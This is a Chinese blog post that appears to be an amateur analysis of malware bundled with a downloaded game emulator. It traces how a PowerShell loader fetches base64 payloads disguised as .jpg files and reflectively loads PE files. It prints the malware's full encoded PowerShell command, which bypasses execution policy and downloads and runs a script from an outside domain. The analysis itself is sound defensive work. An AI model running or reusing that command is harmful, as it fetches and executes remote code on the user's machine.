记一次对恶意软件的简单分析

前言



昨天下载了一个模拟器,正在打算回味马里奥的时候,火绒突然弹了一个报警,提示有程序想要运行powershell脚本,我一看,好家伙,应该是后门,简单的分析一波。

分析

步骤一

首先把执行的代码复制出来

powershell.exe -ep bypass -e SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBpAHAALgBpAGMAdQBkAG8AbQBhAGkAbgAuAGkAYwB1ACcAKQApAA==接着把后面的字符串进行base64解码,先将base64转为hex,再将hex里面无意义的00去除之后转字符串:

这里获取到一个域名:hxxp://ip.icudomain.icu,

先看一下这个域名的解析记录:

解析到的IP为cloudflare CDN的节点,故这里不进行端口扫描等对服务器的测试,继续分析他到底干了啥。

接着我们来看一下这个URL里面是啥

步骤二

对PEBytes进行进一步处理:

去除换行之后的内容:

步骤三

对里面的编码部分进行解码处理

可以发现又下载了两个文件,这个地方要注意一下,如果不使用{可}{学}{上}{网},会被拦截



powershell.jpg部分内容截图

对powershell.jpg进行解码,可以发现是一个pe文件



base64.jpg部分内容截图

对文件内容进行解码,也是一个pe文件

由于本人对PE文件不太熟悉,通过百度得知,Invoke-ReflectivePEInjection是一个可以加载pe文件的工具,github项目如下:https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1

另外一个PE文件应该就是后门,分析到此结束。由于本人技术比较菜,感谢大家的阅读。

转载

转载

分享

分享

没有评论